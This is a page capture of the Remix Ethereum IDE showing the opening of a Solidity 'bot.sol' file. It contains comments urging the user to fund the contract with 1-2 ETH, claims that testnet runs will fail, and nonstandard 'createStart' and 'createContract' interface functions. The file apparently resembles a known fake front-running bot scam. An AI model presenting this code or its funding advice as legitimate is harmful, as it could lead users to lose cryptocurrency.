 ChatGPT
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
SOLIDITY COMPILER
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
Deploy & run transactions
Solidity
EVM VERSION
default
Enable optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools prop
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool
16 function createStart(address sender, address reciver, address token, uint256 value) external
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>